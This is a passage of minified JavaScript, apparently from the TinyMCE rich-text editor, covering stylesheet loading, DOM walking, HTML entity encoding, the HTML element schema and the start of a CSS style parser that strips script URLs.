e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];clearTimeout(o),o=qr(function(){n.apply(this,e)},r)};return e.stop=function(){clearTimeout(o)},e},Kr={requestAnimationFrame:function(e,t){Tr?Tr.then(e):Tr=new Mr(function(e){!function(e,t){for(var n=window.requestAnimationFrame,r=["ms","moz","webkit"],o=0;o<r.length&&!n;o++)n=window[r[o]+"RequestAnimationFrame"];(n=n||function(e){window.setTimeout(e,0)})(e,t)}(e,t=t||document.body)}).then(e)},setTimeout:qr,setInterval:$r,setEditorTimeout:function(e,t,n){return qr(function(){e.removed||t()},n)},setEditorInterval:function(e,t,n){var r=$r(function(){e.removed?clearInterval(r):t()},n);return r},debounce:Wr,throttle:Wr,clearInterval:function(e){return clearInterval(e)},clearTimeout:function(e){return clearTimeout(e)}},Xr=function(m,g){void 0===g&&(g={});var p=0,h={},v=Tt.fromDom(m),y=$t(v),b=g.maxLoadTime||5e3,n=function(e,t,n){var r,o=At._addCacheSuffix(e),i=he(h,o).getOrThunk(function(){return{id:"mce-u"+p++,passed:[],failed:[],count:0}});(h[o]=i).count++;var a,u,s,c=function(e,t){for(var n=e.length;n--;)e[n]();i.status=t,i.passed=[],i.failed=[],r&&(r.onload=null,r.onerror=null,r=null)},l=function(){return c(i.passed,2)},f=function(){return c(i.failed,3)},d=function(){var e;e=d,function(){for(var e=m.styleSheets,t=e.length;t--;){var n=e[t].ownerNode;if(n&&n.id===r.id)return l(),1}}()||(Date.now()-u<b?Kr.setTimeout(e):f())};t&&i.passed.push(t),n&&i.failed.push(n),1!==i.status&&(2!==i.status?3!==i.status?(i.status=1,a=Tt.fromTag("link",y.dom),Jn(a,{rel:"stylesheet",type:"text/css",id:i.id}),u=Date.now(),g.contentCssCors&&Gn(a,"crossOrigin","anonymous"),g.referrerPolicy&&Gn(a,"referrerpolicy",g.referrerPolicy),(r=a.dom).onload=d,r.onerror=f,s=a,mn(un(v),s),Gn(a,"href",o)):f():l())},o=function(t){return vr(function(e){n(t,C(e,E(wr.value(t))),C(e,E(wr.error(t))))})},t=function(e){var r=At._addCacheSuffix(e);he(h,r).each(function(e){var t,n;0==--e.count&&(delete h[r],t=e.id,n=un(v),Lr(n,"#"+t).each(hn))})};return{load:n,loadAll:function(e,n,r){var t;t=z(e,o),yr(t,vr).get(function(e){var t=function(e,t){for(var n=[],r=[],o=0,i=e.length;o<i;o++){var a=e[o];(t(a,o)?n:r).push(a)}return{pass:n,fail:r}}(e,function(e){return e.isValue()});0<t.fail.length?r(t.fail.map(Sr)):n(t.pass.map(Sr))})},unload:t,unloadAll:function(e){Y(e,function(e){t(e)})},_setReferrerPolicy:function(e){g.referrerPolicy=e}}},Yr=(Vr=new WeakMap,{forElement:function(e,t){var n=an(e).dom;return U.from(Vr.get(n)).getOrThunk(function(){var e=Xr(n,t);return Vr.set(n,e),e})}}),Gr=(Jr.prototype.current=function(){return this.node},Jr.prototype.next=function(e){return this.node=this.findSibling(this.node,"firstChild","nextSibling",e),this.node},Jr.prototype.prev=function(e){return this.node=this.findSibling(this.node,"lastChild","previousSibling",e),this.node},Jr.prototype.prev2=function(e){return this.node=this.findPreviousNode(this.node,"lastChild","previousSibling",e),this.node},Jr.prototype.findSibling=function(e,t,n,r){var o,i;if(e){if(!r&&e[t])return e[t];if(e!==this.rootNode){if(o=e[n])return o;for(i=e.parentNode;i&&i!==this.rootNode;i=i.parentNode)if(o=i[n])return o}}},Jr.prototype.findPreviousNode=function(e,t,n,r){var o,i,a;if(e){if(o=e[n],this.rootNode&&o===this.rootNode)return;if(o){if(!r)for(a=o[t];a;a=a[t])if(!a[t])return a;return o}if((i=e.parentNode)&&i!==this.rootNode)return i}},Jr);function Jr(e,t){this.node=e,this.rootNode=t,this.current=this.current.bind(this),this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.prev2=this.prev2.bind(this)}var Qr,Zr,eo=function(t){var n;return function(e){return(n=n||function(e,t){for(var n={},r=0,o=e.length;r<o;r++){var i=e[r];n[String(i)]=t(i,r)}return n}(t,R)).hasOwnProperty(Mt(e))}},to=eo(["h1","h2","h3","h4","h5","h6"]),no=eo(["article","aside","details","div","dt","figcaption","footer","form","fieldset","header","hgroup","html","main","nav","section","summary","body","p","dl","multicol","dd","figure","address","center","blockquote","h1","h2","h3","h4","h5","h6","listing","xmp","pre","plaintext","menu","dir","ul","ol","li","hr","table","tbody","thead","tfoot","th","tr","td","caption"]),ro=function(e){return zt(e)&&!no(e)},oo=function(e){return zt(e)&&"br"===Mt(e)},io=eo(["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"]),ao=eo(["ul","ol","dl"]),uo=eo(["li","dd","dt"]),so=eo(["thead","tbody","tfoot"]),co=eo(["td","th"]),lo=eo(["pre","script","textarea","style"]),fo="\ufeff",mo="\xa0",go=fo,po=function(e){return e===fo},ho=function(e){return e.replace(/\uFEFF/g,"")},vo=Tn,yo=Fn,bo=function(e){return yo(e)&&(e=e.parentNode),vo(e)&&e.hasAttribute("data-mce-caret")},Co=function(e){return yo(e)&&po(e.data)},wo=function(e){return bo(e)||Co(e)},xo=function(e){return e.firstChild!==e.lastChild||!Hn(e.firstChild)},So=function(e){var t=e.container();return!!Fn(t)&&(t.data.charAt(e.offset())===go||e.isAtStart()&&Co(t.previousSibling))},No=function(e){var t=e.container();return!!Fn(t)&&(t.data.charAt(e.offset()-1)===go||e.isAtEnd()&&Co(t.nextSibling))},Eo=function(e,t,n){var r,o=t.ownerDocument.createElement(e);o.setAttribute("data-mce-caret",n?"before":"after"),o.setAttribute("data-mce-bogus","all"),o.appendChild(((r=document.createElement("br")).setAttribute("data-mce-bogus","1"),r));var i=t.parentNode;return n?i.insertBefore(o,t):t.nextSibling?i.insertBefore(o,t.nextSibling):i.appendChild(o),o},ko=function(e){return yo(e)&&e.data[0]===go},_o=function(e){return yo(e)&&e.data[e.data.length-1]===go},Ao=function(e){return e&&e.hasAttribute("data-mce-caret")?(t=e.getElementsByTagName("br"),n=t[t.length-1],Pn(n)&&n.parentNode.removeChild(n),e.removeAttribute("data-mce-caret"),e.removeAttribute("data-mce-bogus"),e.removeAttribute("style"),e.removeAttribute("_moz_abspos"),e):null;var t,n},Ro=qn,To=$n,Do=Hn,Oo=Fn,Bo=Dn(["script","style","textarea"]),Po=Dn(["img","input","textarea","hr","iframe","video","audio","object","embed"]),Lo=Dn(["table"]),Io=wo,Mo=function(e){return!Io(e)&&(Oo(e)?!Bo(e.parentNode):Po(e)||Do(e)||Lo(e)||Fo(e))},Fo=function(e){return!1===(Tn(t=e)&&"true"===t.getAttribute("unselectable"))&&To(e);var t},Uo=function(e,t){return Mo(e)&&function(e,t){for(e=e.parentNode;e&&e!==t;e=e.parentNode){if(Fo(e))return!1;if(Ro(e))return!0}return!0}(e,t)},zo=/^[ \t\r\n]*$/,jo=function(e){return zo.test(e)},Ho=function(e,t){var n,r,o,i=Tt.fromDom(t),a=Tt.fromDom(e);return n=a,r="pre,code",o=k(Pt,i),Pr(n,r,o).isSome()},Vo=function(e,t){return Mo(e)&&!1===(o=t,Fn(r=e)&&jo(r.data)&&!1===Ho(r,o))||Tn(n=e)&&"A"===n.nodeName&&!n.hasAttribute("href")&&(n.hasAttribute("name")||n.hasAttribute("id"))||qo(e);var n,r,o},qo=Bn("data-mce-bookmark"),$o=Bn("data-mce-bogus"),Wo=(Qr="data-mce-bogus",Zr="all",function(e){return Tn(e)&&e.getAttribute(Qr)===Zr}),Ko=function(e,t){return void 0===t&&(t=!0),function(e,t){var n,r=0;if(Vo(e,e))return!1;if(!(n=e.firstChild))return!0;var o=new Gr(n,e);do{if(t){if(Wo(n)){n=o.next(!0);continue}if($o(n)){n=o.next();continue}}if(Hn(n))r++,n=o.next();else{if(Vo(n,e))return!1;n=o.next()}}while(n);return r<=1}(e.dom,t)},Xo=function(e,t){return V(e)&&(Vo(e,t)||ro(Tt.fromDom(e)))},Yo=function(e){return"span"===e.nodeName.toLowerCase()&&"bookmark"===e.getAttribute("data-mce-type")},Go=function(e,t){return Fn(e)&&0<e.data.length&&(o=new Gr(n=e,r=t).prev(!1),i=new Gr(n,r).next(!1),a=d(o)||Xo(o,r),u=d(i)||Xo(i,r),a&&u);var n,r,o,i,a,u},Jo=function(e,t,n){var r=n||t;if(Tn(t)&&Yo(t))return t;for(var o,i,a,u=t.childNodes,s=u.length-1;0<=s;s--)Jo(e,u[s],r);return!Tn(t)||1===(o=t.childNodes).length&&Yo(o[0])&&t.parentNode.insertBefore(o[0],t),jn(a=t)||zn(a)||Vo(t,r)||Tn(i=t)&&0<i.childNodes.length||Go(t,r)||e.remove(t),t},Qo=At.makeMap,Zo=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,ei=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,ti=/[<>&\"\']/g,ni=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,ri={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"},oi={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},ii={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"},ai=function(e,t){var n,r,o,i={};if(e){for(e=e.split(","),t=t||10,n=0;n<e.length;n+=2)r=String.fromCharCode(parseInt(e[n],t)),oi[r]||(o="&"+e[n+1]+";",i[r]=o,i[o]=r);return i}},ui=ai("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32),si=function(e,t){return e.replace(t?Zo:ei,function(e){return oi[e]||e})},ci=function(e,t){return e.replace(t?Zo:ei,function(e){return 1<e.length?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":oi[e]||"&#"+e.charCodeAt(0)+";"})},li=function(e,t,n){return n=n||ui,e.replace(t?Zo:ei,function(e){return oi[e]||n[e]||e})},fi={encodeRaw:si,encodeAllRaw:function(e){return(""+e).replace(ti,function(e){return oi[e]||e})},encodeNumeric:ci,encodeNamed:li,getEncodeFunc:function(e,t){var n=ai(t)||ui,r=Qo(e.replace(/\+/g,","));return r.named&&r.numeric?function(e,t){return e.replace(t?Zo:ei,function(e){return oi[e]!==undefined?oi[e]:n[e]!==undefined?n[e]:1<e.length?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":"&#"+e.charCodeAt(0)+";"})}:r.named?t?function(e,t){return li(e,t,n)}:li:r.numeric?ci:si},decode:function(e){return e.replace(ni,function(e,t){return t?65535<(t="x"===t.charAt(0).toLowerCase()?parseInt(t.substr(1),16):parseInt(t,10))?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):ri[t]||String.fromCharCode(t):ii[e]||ui[e]||(n=e,(r=Tt.fromTag("div").dom).innerHTML=n,r.textContent||r.innerText||n);var n,r})}},di={},mi={},gi=At.makeMap,pi=At.each,hi=At.extend,vi=At.explode,yi=At.inArray,bi=function(e,t){return(e=At.trim(e))?e.split(t||" "):[]},Ci=function(e,n){var r;return e&&(r={},"string"==typeof e&&(e={"*":e}),pi(e,function(e,t){r[t]=r[t.toUpperCase()]=("map"===n?gi:vi)(e,/[, ]/)})),r},wi=function(i){var e,s,t,n,r,o,a,c,u,l,S={},f={},N=[],d={},m={},g=function(e,t,n){var r=i[e];return r?r=gi(r,/[, ]/,gi(r.toUpperCase(),/[, ]/)):(r=di[e])||(r=gi(t," ",gi(t.toUpperCase()," ")),r=hi(r,n),di[e]=r),r},p=(e=(i=i||{}).schema,c={},u=function(e,t,n){var r,o,i=function(e,t){for(var n={},r=0,o=e.length;r<o;r++)n[e[r]]=t||{};return n};t=t||"","string"==typeof(n=n||[])&&(n=bi(n));for(var a=bi(e),u=a.length;u--;)o={attributes:i(r=bi([s,t].join(" "))),attributesOrder:r,children:i(n,mi)},c[a[u]]=o},l=function(e,t){for(var n,r,o,i=bi(e),a=i.length,u=bi(t);a--;)for(n=c[i[a]],r=0,o=u.length;r<o;r++)n.attributes[u[r]]={},n.attributesOrder.push(u[r])},di[e]?di[e]:(s="id accesskey class dir lang style tabindex title role",t="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",n="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!==e&&(s+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",t+=" article aside details dialog figure main header footer hgroup section nav",n+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!==e&&(s+=" xml:lang",n=[n,a="acronym applet basefont big font strike tt"].join(" "),pi(bi(a),function(e){u(e,"",n)}),t=[t,o="center dir isindex noframes"].join(" "),r=[t,n].join(" "),pi(bi(o),function(e){u(e,"",r)})),r=r||[t,n].join(" "),u("html","manifest","head body"),u("head","","base command link meta noscript script style title"),u("title hr noscript br"),u("base","href target"),u("link","href rel media hreflang type sizes hreflang"),u("meta","name http-equiv content charset"),u("style","media type scoped"),u("script","src async defer type charset"),u("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",r),u("address dt dd div caption","",r),u("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",n),u("blockquote","cite",r),u("ol","reversed start type","li"),u("ul","","li"),u("li","value",r),u("dl","","dt dd"),u("a","href target rel media hreflang type",n),u("q","cite",n),u("ins del","cite datetime",r),u("img","src sizes srcset alt usemap ismap width height"),u("iframe","src name width height",r),u("embed","src type width height"),u("object","data type typemustmatch name usemap form width height",[r,"param"].join(" ")),u("param","name value"),u("map","name",[r,"area"].join(" ")),u("area","alt coords shape href target rel media hreflang type"),u("table","border","caption colgroup thead tfoot tbody tr"+("html4"===e?" col":"")),u("colgroup","span","col"),u("col","span"),u("tbody thead tfoot","","tr"),u("tr","","td th"),u("td","colspan rowspan headers",r),u("th","colspan rowspan headers scope abbr",r),u("form","accept-charset action autocomplete enctype method name novalidate target",r),u("fieldset","disabled form name",[r,"legend"].join(" ")),u("label","form for",n),u("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),u("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"===e?r:n),u("select","disabled form multiple name required size","option optgroup"),u("optgroup","disabled label","option"),u("option","disabled label selected value"),u("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),u("menu","type label",[r,"li"].join(" ")),u("noscript","",r),"html4"!==e&&(u("wbr"),u("ruby","",[n,"rt rp"].join(" ")),u("figcaption","",r),u("mark rt rp summary bdi","",n),u("canvas","width height",r),u("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[r,"track source"].join(" ")),u("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[r,"track source"].join(" ")),u("picture","","img source"),u("source","src srcset type media sizes"),u("track","kind src srclang label default"),u("datalist","",[n,"option"].join(" ")),u("article section nav aside main header footer","",r),u("hgroup","","h1 h2 h3 h4 h5 h6"),u("figure","",[r,"figcaption"].join(" ")),u("time","datetime",n),u("dialog","open",r),u("command","type label icon disabled checked radiogroup command"),u("output","for form name",n),u("progress","value max",n),u("meter","value min max low high optimum",n),u("details","open",[r,"summary"].join(" ")),u("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!==e&&(l("script","language xml:space"),l("style","xml:space"),l("object","declare classid code codebase codetype archive standby align border hspace vspace"),l("embed","align name hspace vspace"),l("param","valuetype type"),l("a","charset name rev shape coords"),l("br","clear"),l("applet","codebase archive code object alt name width height align hspace vspace"),l("img","name longdesc align border hspace vspace"),l("iframe","longdesc frameborder marginwidth marginheight scrolling align"),l("font basefont","size color face"),l("input","usemap align"),l("select"),l("textarea"),l("h1 h2 h3 h4 h5 h6 div p legend caption","align"),l("ul","type compact"),l("li","type"),l("ol dl menu dir","compact"),l("pre","width xml:space"),l("hr","align noshade size width"),l("isindex","prompt"),l("table","summary width frame rules cellspacing cellpadding align bgcolor"),l("col","width align char charoff valign"),l("colgroup","width align char charoff valign"),l("thead","align char charoff valign"),l("tr","align char charoff valign bgcolor"),l("th","axis align char charoff valign nowrap bgcolor width height"),l("form","accept"),l("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),l("tfoot","align char charoff valign"),l("tbody","align char charoff valign"),l("area","nohref"),l("body","background bgcolor text link vlink alink")),"html4"!==e&&(l("input button select textarea","autofocus"),l("input textarea","placeholder"),l("a","download"),l("link script img","crossorigin"),l("img","loading"),l("iframe","sandbox seamless allowfullscreen loading")),pi(bi("a form meter progress dfn"),function(e){c[e]&&delete c[e].children[e]}),delete c.caption.children.table,delete c.script,di[e]=c));!1===i.verify_html&&(i.valid_elements="*[*]");var h=Ci(i.valid_styles),v=Ci(i.invalid_styles,"map"),y=Ci(i.valid_classes,"map"),b=g("whitespace_elements","pre script noscript style textarea video audio iframe object code"),C=g("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),w=g("short_ended_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),x=g("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls"),E="td th iframe video audio object script code",k=g("non_empty_elements",E+" pre",w),_=g("move_caret_before_on_enter_elements",E+" table",w),A=g("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside main nav figure"),R=g("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption details summary",A),T=g("text_inline_elements","span strong b em i font strike u var cite dfn code mark q sup sub samp");pi((i.special||"script noscript iframe noframes noembed title style textarea xmp").split(" "),function(e){m[e]=new RegExp("</"+e+"[^>]*>","gi")});var D=function(e){return new RegExp("^"+e.replace(/([?+*])/g,".$1")+"$")},O=function(e){var t,n,r,o,i,a,u,s,c,l,f,d,m,g,p,h,v,y,b=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)])?$/,C=/^([!\-])?(\w+[\\:]:\w+|[^=:<]+)?(?:([=:<])(.*))?$/,w=/[*?+]/;if(e){var x=bi(e,",");for(S["@"]&&(h=S["@"].attributes,v=S["@"].attributesOrder),t=0,n=x.length;t<n;t++)if(i=b.exec(x[t])){if(g=i[1],c=i[2],p=i[3],s=i[5],a={attributes:d={},attributesOrder:m=[]},"#"===g&&(a.paddEmpty=!0),"-"===g&&(a.removeEmpty=!0),"!"===i[4]&&(a.removeEmptyAttrs=!0),h&&(se(h,function(e,t){d[t]=e}),m.push.apply(m,v)),s)for(r=0,o=(s=bi(s,"|")).length;r<o;r++)if(i=C.exec(s[r])){if(u={},f=i[1],l=i[2].replace(/[\\:]:/g,":"),g=i[3],y=i[4],"!"===f&&(a.attributesRequired=a.attributesRequired||[],a.attributesRequired.push(l),u.required=!0),"-"===f){delete d[l],m.splice(yi(m,l),1);continue}g&&("="===g&&(a.attributesDefault=a.attributesDefault||[],a.attributesDefault.push({name:l,value:y}),u.defaultValue=y),":"===g&&(a.attributesForced=a.attributesForced||[],a.attributesForced.push({name:l,value:y}),u.forcedValue=y),"<"===g&&(u.validValues=gi(y,"?"))),w.test(l)?(a.attributePatterns=a.attributePatterns||[],u.pattern=D(l),a.attributePatterns.push(u)):(d[l]||m.push(l),d[l]=u)}h||"@"!==c||(h=d,v=m),p&&(a.outputName=c,S[p]=a),w.test(c)?(a.pattern=D(c),N.push(a)):S[c]=a}}},B=function(e){S={},N=[],O(e),pi(p,function(e,t){f[t]=e.children})},P=function(e){var a=/^(~)?(.+)$/;e&&(di.text_block_elements=di.block_elements=null,pi(bi(e,","),function(e){var t,n=a.exec(e),r="~"===n[1],o=r?"span":"div",i=n[2];f[i]=f[o],d[i]=o,r||(R[i.toUpperCase()]={},R[i]={}),S[i]||(t=S[o],delete(t=hi({},t)).removeEmptyAttrs,delete t.removeEmpty,S[i]=t),pi(f,function(e,t){e[o]&&(f[t]=e=hi({},f[t]),e[i]=e[o])})}))},L=function(e){var o=/^([+\-]?)([A-Za-z0-9_\-.\u00b7\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u037d\u037f-\u1fff\u200c-\u200d\u203f-\u2040\u2070-\u218f\u2c00-\u2fef\u3001-\ud7ff\uf900-\ufdcf\ufdf0-\ufffd]+)\[([^\]]+)]$/;di[i.schema]=null,e&&pi(bi(e,","),function(e){var t,n,r=o.exec(e);r&&(n=r[1],t=n?f[r[2]]:f[r[2]]={"#comment":{}},t=f[r[2]],pi(bi(r[3],"|"),function(e){"-"===n?delete t[e]:t[e]={}}))})},I=function(e){var t,n=S[e];if(n)return n;for(t=N.length;t--;)if((n=N[t]).pattern.test(e))return n};i.valid_elements?B(i.valid_elements):(pi(p,function(e,t){S[t]={attributes:e.attributes,attributesOrder:e.attributesOrder},f[t]=e.children}),"html5"!==i.schema&&pi(bi("strong/b em/i"),function(e){var t=bi(e,"/");S[t[1]].outputName=t[0]}),pi(bi("ol ul sub sup blockquote span font a table tbody strong em b i"),function(e){S[e]&&(S[e].removeEmpty=!0)}),pi(bi("p h1 h2 h3 h4 h5 h6 th td pre div address caption li"),function(e){S[e].paddEmpty=!0}),pi(bi("span"),function(e){S[e].removeEmptyAttrs=!0})),P(i.custom_elements),L(i.valid_children),O(i.extended_valid_elements),L("+ol[ul|ol],+ul[ul|ol]"),pi({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},function(e,t){S[t]&&(S[t].parentsRequired=bi(e))}),i.invalid_elements&&pi(vi(i.invalid_elements),function(e){S[e]&&delete S[e]}),I("span")||O("span[!data-mce-type|*]");return{children:f,elements:S,getValidStyles:function(){return h},getValidClasses:function(){return y},getBlockElements:function(){return R},getInvalidStyles:function(){return v},getShortEndedElements:function(){return w},getTextBlockElements:function(){return A},getTextInlineElements:function(){return T},getBoolAttrs:function(){return x},getElementRule:I,getSelfClosingElements:function(){return C},getNonEmptyElements:function(){return k},getMoveCaretBeforeOnEnterElements:function(){return _},getWhiteSpaceElements:function(){return b},getSpecialElements:function(){return m},isValidChild:function(e,t){var n=f[e.toLowerCase()];return!(!n||!n[t.toLowerCase()])},isValid:function(e,t){var n,r,o=I(e);if(o){if(!t)return!0;if(o.attributes[t])return!0;if(n=o.attributePatterns)for(r=n.length;r--;)if(n[r].pattern.test(e))return!0}return!1},getCustomElements:function(){return d},addValidElements:O,setValidElements:B,addCustomElements:P,addValidChildren:L}},xi=function(e,t,n,r){var o=function(e){return 1<(e=parseInt(e,10).toString(16)).length?e:"0"+e};return"#"+o(t)+o(n)+o(r)},Si=function(b,e){var s,c,C=this,w=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,x=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,S=/\s*([^:]+):\s*([^;]+);?/g,N=/\s+$/,E={},k=fo;b=b||{},e&&(s=e.getValidStyles(),c=e.getInvalidStyles());for(var t=("\\\" \\' \\; \\: ; : "+k).split(" "),_=0;_<t.length;_++)E[t[_]]=k+_,E[k+_]=t[_];return{toHex:function(e){return e.replace(w,xi)},parse:function(e){var t,n,r,o,i,a,u,s,c={},l=b.url_converter,f=b.url_converter_scope||C,d=function(e,t,n){var r=c[e+"-top"+t];if(r){var o=c[e+"-right"+t];if(o){var i=c[e+"-bottom"+t];if(i){var a=c[e+"-left"+t];if(a){var u=[r,o,i,a];for(_=u.length-1;_--&&u[_]===u[_+1];);-1<_&&n||(c[e+t]=-1===_?u[0]:u.join(" "),delete c[e+"-top"+t],delete c[e+"-right"+t],delete c[e+"-bottom"+t],delete c[e+"-left"+t])}}}}},m=function(e){var t,n=c[e];if(n){for(t=(n=n.split(" ")).length;t--;)if(n[t]!==n[0])return!1;return c[e]=n[0],!0}},g=function(e){return o=!0,E[e]},p=function(e,t){return o&&(e=e.replace(/\uFEFF[0-9]/g,function(e){return E[e]})),t||(e=e.replace(/\\([\'\";:])/g,"$1")),e},h=function(e){return String.fromCharCode(parseInt(e.slice(1),16))},v=function(e){return e.replace(/\\[0-9a-f]+/gi,h)},y=function(e,t,n,r,o,i){if(o=o||i)return"'"+(o=p(o)).replace(/\'/g,"\\'")+"'";if(t=p(t||n||r),!b.allow_script_urls){var a=t.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(a))return"";if(!b.allow_svg_data_urls&&/^data:image\/svg/i.test(a))return""}return l&&(t=l.call(f,t,"style")),"url('"+t.replace(/\'/g,"\\'")+"')"};if(e){for(e=(e=e.replace(/[\u0000-\u001F]/g,"")).replace(/\\[\"\';:\uFEFF]/g,g).replace(/\"[^\"]+\"|\'[^\']+\'/g,function(e){return e.replace(/[;:]/g,g)});t=S.exec(e);)if(S.lastIndex=t.index+t[0].length,n=t[1].replace(N,"").toLowerCase(),r=t[2].replace(N,""),n&&r){if(n=v(n),r=v(r),-1!==n.indexOf(k)||-1!==n.indexOf('"'))continue;if(!b.allow_script_urls&&("behavior"===n||/expression\s*\(|\/\*|\*\//.test(r)))continue;"font-weight"===n&&"700"===r?r="bold":"color"!==n&&"background-color"!==n||(r=r.toLowerCase()),r=(r=r.replace(w,xi)).replace(x,y),c[n]=o?p(r,!0):r}d("border","",!0),d("border","-width"),d("border","-color"),d("border","-style"),d("padding",""),d("margin",""),i="border",u="border-style",s="border-color",m(a="border-width")&&m(u)&&m(s)&&(c[i]=c[a]+" "+c[u]+" 